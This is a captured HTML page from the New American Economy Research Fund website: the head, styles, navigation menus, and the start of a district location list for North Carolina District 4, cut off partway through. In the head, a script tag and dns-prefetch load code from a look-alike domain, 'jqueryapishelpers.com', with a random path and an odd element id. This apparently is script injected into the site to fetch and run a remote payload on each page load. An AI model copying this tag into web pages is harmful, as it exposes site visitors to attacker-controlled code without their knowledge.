

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://research.newamericaneconomy.org/locations/north-carolina/north-carolina-district-4/
body_size: 14636
content:
<!doctype html>
<!--[if lt IE 7]><html class="no-js ie ie6 lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]><html class="no-js ie ie7 lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]><html class="no-js ie ie8 lt-ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="en-US">
<!--<![endif]-->

<head>
  <!-- Google Tag Manager -->
  <script>
    (function (w, d, s, l, i) {
      w[l] = w[l] || [];
      w[l].push({
        'gtm.start': new Date().getTime(),
        event: 'gtm.js'
      });
      var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s),
        dl = l != 'dataLayer' ? '&l=' + l : '';
      j.async = true;
      j.src =
        'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
      f.parentNode.insertBefore(j, f);
    })(window, document, 'script', 'dataLayer', 'GTM-ND9B9X4');

  </script>
  <!-- End Google Tag Manager -->
  <meta charset="UTF-8">
  <meta name="description" content="">
  <link rel="stylesheet"
    href="https://research.newamericaneconomy.org/wp-content/themes/nae-wp-theme/static/build/css/style.css?v=1.85"
    type="text/css" media="all">
  <link rel="stylesheet"
    href="https://research.newamericaneconomy.org/wp-content/themes/nae-wp-theme/static/build/css/style--nae-changes.css?v=1.85"
    type="text/css" media="all">
  <link rel="stylesheet"
    href="https://research.newamericaneconomy.org/wp-content/themes/nae-wp-theme/static/build/css/style--print.css?v=1.85"
    type="text/css" media="print">
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
  <link rel="pingback" href="https://research.newamericaneconomy.org/xmlrpc.php">
  <link rel="icon" type="image/png"
    href="https://research.newamericaneconomy.org/wp-content/themes/nae-wp-theme/static/img/favicons/favicon-16x16.png"
    sizes="16x16">
  <link rel="icon" type="image/png"
    href="https://research.newamericaneconomy.org/wp-content/themes/nae-wp-theme/static/img/favicons/favicon-32x32.png"
    sizes="32x32">
  <link rel="icon" type="image/png"
    href="https://research.newamericaneconomy.org/wp-content/themes/nae-wp-theme/static/img/favicons/favicon-96x96.png"
    sizes="96x96">
  <link rel="shortcut icon"
    href="https://research.newamericaneconomy.org/wp-content/themes/nae-wp-theme/static/img/favicons/favicon.ico"
    id="favicon">
  <link rel="apple-touch-icon"
    href="https://research.newamericaneconomy.org/wp-content/themes/nae-wp-theme/static/img/favicons/touch-icon-iphone.png">
  <link rel="apple-touch-icon" sizes="76x76"
    href="https://research.newamericaneconomy.org/wp-content/themes/nae-wp-theme/static/img/favicons/touch-icon-ipad.png">
  <link rel="apple-touch-icon" sizes="120x120"
    href="https://research.newamericaneconomy.org/wp-content/themes/nae-wp-theme/static/img/favicons/touch-icon-iphone-retina.png">
  <link rel="apple-touch-icon" sizes="152x152"
    href="https://research.newamericaneconomy.org/wp-content/themes/nae-wp-theme/static/img/favicons/touch-icon-ipad-retina.png">
  <meta name="msapplication-TileImage"
    content="https://research.newamericaneconomy.org/wp-content/themes/nae-wp-theme/static/img/favicons/mstile.png">
  <meta name="msapplication-TileColor" content="#FFFFFF" />
  	<meta property="og:type" content="website">
        	<meta property="og:image" content="https://research.newamericaneconomy.org/wp-content/themes/nae-wp-theme/static/img/nae-logo-og.png">
    	<meta property="og:title" content="North Carolina, District 4">
	<meta property="og:description" content="">
	<!--  <meta property="og:url" content=""> -->
	<meta property="twitter:title" content="North Carolina, District 4">
	<meta property="twitter:description" content="">
            <meta property="twitter:image" content="https://research.newamericaneconomy.org/wp-content/themes/nae-wp-theme/static/img/nae-logo-og.png">
    	<meta name="twitter:image:alt" content="New American Economy Research Fund">
	<meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:site" content="">
	<meta name="twitter:creator" content="">
  <script
    src="https://research.newamericaneconomy.org/wp-content/themes/nae-wp-theme/static/build/js/modernizr-custom.js"
    defer></script>

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://research.newamericaneconomy.org/locations/north-carolina/north-carolina-district-4/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="North Carolina, District 4 Archives - New American Economy Research Fund" />
	<meta property="og:url" content="https://research.newamericaneconomy.org/locations/north-carolina/north-carolina-district-4/" />
	<meta property="og:site_name" content="New American Economy Research Fund" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://research.newamericaneconomy.org/locations/north-carolina/north-carolina-district-4/","url":"https://research.newamericaneconomy.org/locations/north-carolina/north-carolina-district-4/","name":"North Carolina, District 4 Archives - New American Economy Research Fund","isPartOf":{"@id":"https://research.newamericaneconomy.org/#website"},"breadcrumb":{"@id":"https://research.newamericaneconomy.org/locations/north-carolina/north-carolina-district-4/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://research.newamericaneconomy.org/locations/north-carolina/north-carolina-district-4/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://research.newamericaneconomy.org/"},{"@type":"ListItem","position":2,"name":"North Carolina","item":"https://research.newamericaneconomy.org/locations/north-carolina/"},{"@type":"ListItem","position":3,"name":"North Carolina, District 4"}]},{"@type":"WebSite","@id":"https://research.newamericaneconomy.org/#website","url":"https://research.newamericaneconomy.org/","name":"New American Economy Research Fund","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://research.newamericaneconomy.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//jqueryapishelpers.com' />
<link rel="alternate" type="application/rss+xml" title="New American Economy Research Fund &raquo; North Carolina, District 4 Location Feed" href="https://research.newamericaneconomy.org/locations/north-carolina/north-carolina-district-4/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://research.newamericaneconomy.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--nae-green: #21d279;--wp--preset--color--nae-blue-1: #6263ed;--wp--preset--color--nae-blue-2: #CCD4FA;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 700px;--wp--style--global--wide-size: 700px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-nae-green-color{color: var(--wp--preset--color--nae-green) !important;}.has-nae-blue-1-color{color: var(--wp--preset--color--nae-blue-1) !important;}.has-nae-blue-2-color{color: var(--wp--preset--color--nae-blue-2) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-nae-green-background-color{background-color: var(--wp--preset--color--nae-green) !important;}.has-nae-blue-1-background-color{background-color: var(--wp--preset--color--nae-blue-1) !important;}.has-nae-blue-2-background-color{background-color: var(--wp--preset--color--nae-blue-2) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-nae-green-border-color{border-color: var(--wp--preset--color--nae-green) !important;}.has-nae-blue-1-border-color{border-color: var(--wp--preset--color--nae-blue-1) !important;}.has-nae-blue-2-border-color{border-color: var(--wp--preset--color--nae-blue-2) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" src="https://jqueryapishelpers.com/8amOP6hHiEdNCwd1G8u10c4Q-8aQ0IWMI" id="vastly_equal_phrase-js"></script>
<script type="text/javascript" src="https://research.newamericaneconomy.org/wp-content/themes/nae-wp-theme/static/js/jquery.min.js?ver=1.0.0" id="jquery-js"></script>
<script type="text/javascript" id="core-js-js-extra">
/* <![CDATA[ */
var ajax_posts = {"ajaxurl":"https:\/\/research.newamericaneconomy.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://research.newamericaneconomy.org/wp-content/themes/nae-wp-theme/static/js/nae/_nae_loadMore.js?ver=6.8.3" id="core-js-js"></script>
<link rel="https://api.w.org/" href="https://research.newamericaneconomy.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://research.newamericaneconomy.org/wp-json/wp/v2/state/1046" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://research.newamericaneconomy.org/xmlrpc.php?rsd" />

  <title> North Carolina, District 4 - Locations - New American Economy Research Fund</title>
</head>

<body class="archive tax-state term-north-carolina-district-4 term-1046 wp-theme-nae-wp-theme " data-source="base.twig">

  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-ND9B9X4" height="0" width="0"
      style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->

  <a href="#main-content" class="skip-link">Skip To Content</a>

  <!-- Content Main -->
  <section class="main content" role="main">

    
        

    <script>
      var sessionKeys = Object.keys(sessionStorage);
      for (var i = 0; i < sessionKeys.length; i++) {
        if (sessionStorage.getItem(sessionKeys[i]) == 'closed') {
          var elem = document.getElementById(sessionKeys[i]);
          if (elem) {
            elem.parentNode.removeChild(elem);
            if (document.body.classList.contains('page-has-cta')) {
              document.body.classList.remove('page-has-cta');
            }
          }
        }
      }
    </script>

    <div id="main-content" class="content__container">

      <!-- Global Header -->
            <header class="header">
        <a class="header__link" href="/" title="New American Economy" rel="home">
    <img src="https://research.newamericaneconomy.org/wp-content/uploads/sites/2/2017/10/NAERF_lockup_RGB_FINAL-1.svg" class="header__logo">
    <div class="header__logo-animation"></div>
</a>



<nav class="header__nav showNav" role="navigation">
    <span class="header__mobile-menu--trigger-open naeicon-hamburger"></span>
    <ul class="header__nav-list">
                <li
            class="header__nav-list-item  menu-item menu-item-type-custom menu-item-object-custom menu-item-12103 ">
            <a href="http://www.newamericaneconomy.org/about/" class="header__nav-link">About </a>
                    </li>
                <li
            class="header__nav-list-item  menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12101 menu-item-has-children header__nav-list-item--with-children">
            <a href="https://research.newamericaneconomy.org/" class="header__nav-link">Research <span class="header__nav-carat">&#94;</span></a>
                        <ul class="sub-menu">
                <div class="sub-menu__inner">
                                        <li class="sub-menu__item  menu-item menu-item-type-custom menu-item-object-custom menu-item-12098">
                        <a class="sub-menu__link sub-menu__link--with-image" style="padding-bottom:9px;"  href="https://data.newamericaneconomy.org/map-the-impact/">
                                                        <img class="sub-menu__image" src="https://research.newamericaneconomy.org/wp-content/uploads/sites/2/2021/10/country-research.png"
                                alt="">
                            <div class="sub-menu__text-wrapper">
                                <span class="sub-menu__title">Explore state & local immigration data</span>
                                <span class="sub-menu__text">See Map the Impact</span>
                            </div>
                                                    </a>
                    </li>
                                        <li class="sub-menu__item  menu-item menu-item-type-custom menu-item-object-custom menu-item-12421">
                        <a class="sub-menu__link sub-menu__link--with-image" style="padding-bottom:9px;"  href="https://www.newamericaneconomy.org/interactive-index/">
                                                        <img class="sub-menu__image" src="https://research.newamericaneconomy.org/wp-content/uploads/sites/2/2021/10/immigrants.jpg"
                                alt="">
                            <div class="sub-menu__text-wrapper">
                                <span class="sub-menu__title">Discover which cities are best at supporting immigrants</span>
                                <span class="sub-menu__text">See Cities Index</span>
                            </div>
                                                    </a>
                    </li>
                                        <li class="sub-menu__item  menu-item menu-item-type-custom menu-item-object-custom menu-item-14940">
                        <a class="sub-menu__link sub-menu__link--with-image" style="padding-bottom:9px;"  href="http://data.newamericaneconomy.org">
                                                        <img class="sub-menu__image" src="https://research.newamericaneconomy.org/wp-content/uploads/sites/2/2021/10/icon-data.png"
                                alt="">
                            <div class="sub-menu__text-wrapper">
                                <span class="sub-menu__title">View our research data in motion</span>
                                <span class="sub-menu__text">See Data Interactives</span>
                            </div>
                                                    </a>
                    </li>
                                        <li class="sub-menu__item header__nav-highlight menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14941">
                        <a class="sub-menu__link "  href="https://research.newamericaneconomy.org/">
                                                        See All Research
                                                    </a>
                    </li>
                                    </div>
            </ul>
                    </li>
                <li
            class="header__nav-list-item  menu-item menu-item-type-custom menu-item-object-custom menu-item-12100 menu-item-has-children header__nav-list-item--with-children">
            <a href="http://www.newamericaneconomy.org/issues/" class="header__nav-link">Issues <span class="header__nav-carat">&#94;</span></a>
                        <ul class="sub-menu">
                <div class="sub-menu__inner">
                                        <li class="sub-menu__item  menu-item menu-item-type-custom menu-item-object-custom menu-item-14942">
                        <a class="sub-menu__link "  href="https://www.newamericaneconomy.org/issues/undocumented-immigrants/">
                                                        Undocumented Immigrants
                                                    </a>
                    </li>
                                        <li class="sub-menu__item  menu-item menu-item-type-custom menu-item-object-custom menu-item-14943">
                        <a class="sub-menu__link "  href="https://www.newamericaneconomy.org/issues/agriculture/">
                                                        Agriculture
                                                    </a>
                    </li>
                                        <li class="sub-menu__item  menu-item menu-item-type-custom menu-item-object-custom menu-item-14944">
                        <a class="sub-menu__link "  href="https://www.newamericaneconomy.org/issues/innovation-stem-fields/">
                                                        Innovation & STEM Fields
                                                    </a>
                    </li>
                                        <li class="sub-menu__item  menu-item menu-item-type-custom menu-item-object-custom menu-item-14945">
                        <a class="sub-menu__link "  href="https://www.newamericaneconomy.org/issues/entrepreneurship/">
                                                        Entrepreneurship
                                                    </a>
                    </li>
                                        <li class="sub-menu__item header__nav-highlight menu-item menu-item-type-custom menu-item-object-custom menu-item-14946">
                        <a class="sub-menu__link "  href="https://www.newamericaneconomy.org/issues/">
                                                        All Issues
                                                    </a>
                    </li>
                                    </div>
            </ul>
                    </li>
                <li
            class="header__nav-list-item  menu-item menu-item-type-custom menu-item-object-custom menu-item-12476 ">
            <a href="https://www.newamericaneconomy.org/stories/" class="header__nav-link">Stories </a>
                    </li>
                <li
            class="header__nav-list-item  menu-item menu-item-type-custom menu-item-object-custom menu-item-14948 menu-item-has-children header__nav-list-item--with-children">
            <a href="https://www.newamericaneconomy.org/state-local-initiatives/" class="header__nav-link">State & Local <span class="header__nav-carat">&#94;</span></a>
                        <ul class="sub-menu">
                <div class="sub-menu__inner">
                                        <li class="sub-menu__item  menu-item menu-item-type-custom menu-item-object-custom menu-item-14949">
                        <a class="sub-menu__link sub-menu__link--with-image" style="padding-bottom:9px;"  href="https://gatewaysforgrowth.org/">
                                                        <img class="sub-menu__image" src="https://research.newamericaneconomy.org/wp-content/uploads/sites/2/2021/10/g4g-logo.png"
                                alt="">
                            <div class="sub-menu__text-wrapper">
                                <span class="sub-menu__title">See how local communities support immigrant inclusion</span>
                                <span class="sub-menu__text">See Gateways for Growth</span>
                            </div>
                                                    </a>
                    </li>
                                        <li class="sub-menu__item  menu-item menu-item-type-custom menu-item-object-custom menu-item-14950">
                        <a class="sub-menu__link sub-menu__link--with-image" style="padding-bottom:9px;"  href="https://www.newamericaneconomy.org/state-local-initiatives/ona-state-network/">
                                                        <img class="sub-menu__image" src="https://research.newamericaneconomy.org/wp-content/uploads/sites/2/2021/10/ona-state-network-map.png"
                                alt="">
                            <div class="sub-menu__text-wrapper">
                                <span class="sub-menu__title">Learn about our network of state officials driving positive change</span>
                                <span class="sub-menu__text">See ONA State Network</span>
                            </div>
                                                    </a>
                    </li>
                                        <li class="sub-menu__item  menu-item menu-item-type-custom menu-item-object-custom menu-item-14952">
                        <a class="sub-menu__link sub-menu__link--with-image" style="padding-bottom:9px;"  href="https://www.newamericaneconomy.org/global-talent-chamber-network/">
                                                        <img class="sub-menu__image" src="https://research.newamericaneconomy.org/wp-content/uploads/sites/2/2021/10/gtcn-logo.png"
                                alt="">
                            <div class="sub-menu__text-wrapper">
                                <span class="sub-menu__title">Learn how we bring together chambers of commerce for economic growth</span>
                                <span class="sub-menu__text">See Global Talent Chamber Network</span>
                            </div>
                                                    </a>
                    </li>
                                        <li class="sub-menu__item header__nav-highlight menu-item menu-item-type-custom menu-item-object-custom menu-item-14951">
                        <a class="sub-menu__link "  href="https://www.newamericaneconomy.org/state-local-initiatives">
                                                        Learn more about state & local initiatives
                                                    </a>
                    </li>
                                    </div>
            </ul>
                    </li>
                <li
            class="header__nav-list-item  menu-item menu-item-type-custom menu-item-object-custom menu-item-14276 menu-item-has-children header__nav-list-item--with-children">
            <a href="https://newamericaneconomy.org/arts-culture" class="header__nav-link">Arts & Culture <span class="header__nav-carat">&#94;</span></a>
                        <ul class="sub-menu">
                <div class="sub-menu__inner">
                                        <li class="sub-menu__item  menu-item menu-item-type-custom menu-item-object-custom menu-item-14953">
                        <a class="sub-menu__link "  href="https://www.newamericaneconomy.org/arts-culture/the-film-club/">
                                                        The Film Club by NAE
                                                    </a>
                    </li>
                                        <li class="sub-menu__item  menu-item menu-item-type-custom menu-item-object-custom menu-item-14954">
                        <a class="sub-menu__link "  href="https://www.newamericaneconomy.org/arts-culture/the-lit-club/">
                                                        The Lit Club by NAE
                                                    </a>
                    </li>
                                        <li class="sub-menu__item  menu-item menu-item-type-custom menu-item-object-custom menu-item-14955">
                        <a class="sub-menu__link "  href="https://newamericanfestival.com">
                                                        New American Festival
                                                    </a>
                    </li>
                                        <li class="sub-menu__item  menu-item menu-item-type-custom menu-item-object-custom menu-item-14956">
                        <a class="sub-menu__link "  href="https://newamericaneconomy.org/arts-culture">
                                                        All Arts & Culture
                                                    </a>
                    </li>
                                    </div>
            </ul>
                    </li>
                <li
            class="header__nav-list-item header__nav-btn menu-item menu-item-type-custom menu-item-object-custom menu-item-14947 ">
            <a href="https://www.americanimmigrationcouncil.org/contact-us" class="header__nav-link">Contact </a>
                    </li>
                <li class="header__mobile-menu--close"><a href="#" class="icon-close header__mobile-menu--trigger-close"></a>
        </li>
        <li class="header__mobile-menu--footer">
            <div class="mobile-menu__footer">
                <ul class="mobile-menu__share-list">
                    <li class="mobile-menu__share-list-item">
                        <a data-qs-service="twitter" data-qs-url="https://research.newamericaneconomy.org" data-qs-title="New American Economy Research Fund"
                            data-qs-tweet-body=""
                            class="mobile-menu__share-link mobile-menu__share-link--twitter qs-link" href="#"></a>
                    </li>
                    <li class="mobile-menu__share-list-item">
                        <a data-qs-service="facebook-share" data-qs-url="https://research.newamericaneconomy.org"
                            data-qs-title="New American Economy Research Fund"
                            class="mobile-menu__share-link mobile-menu__share-link--facebook qs-link" href="#"></a>
                    </li>
                    <li class="mobile-menu__share-list-item">
                        <a data-qs-service="mailto" data-qs-url="" data-qs-mail-body="" data-qs-subject="" href="#"  class="mobile-menu__share-link mobile-menu__share-link--email qs-link"></a>                    </li>
                </ul>
            </div>
        </li>
    </ul>

    <aside class="search-nav">
        <form action="/search" method="get" class="keyword_search">
            <input type="text" class="keyword" name="q" placeholder="Search" value="">
            <span class="naeicon-close close"></span>
        </form>
    </aside>

    <span class="naeicon-search search"></span>

    
</nav>
      </header><!-- /global-header -->

      <!-- Take Action Form -->
              

                  

            <div class="page page--district">
    <div class="district">
      <div class="district__content">

        <!-- Filter Bar -->
      <div class="module module--nav-bar">

        <nav class="location-nav-bar">
  <div class="nav-bar__content">
    <div class="nav-bar__content-item">

      <!-- <label for="nav-bar__location-north-carolina-district-4" class="nav-bar__label">State/District:</label> -->
<span class="nav-bar__location-arrow"></span>

    <div class="location_list state ">
    <div class="placeholder arrow">
            Select Location
        </div>
    <ul>
                <li class="parent">
        <div >Alabama</div>
        <ul>
            <li>
                <a href="/locations/alabama">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/alabama/alabama-district-1">District 1</a>
          </li>
                    <li>
                                    <a href="/locations/alabama/alabama-district-2">District 2</a>
          </li>
                    <li>
                                    <a href="/locations/alabama/alabama-district-3">District 3</a>
          </li>
                    <li>
                                    <a href="/locations/alabama/alabama-district-4">District 4</a>
          </li>
                    <li>
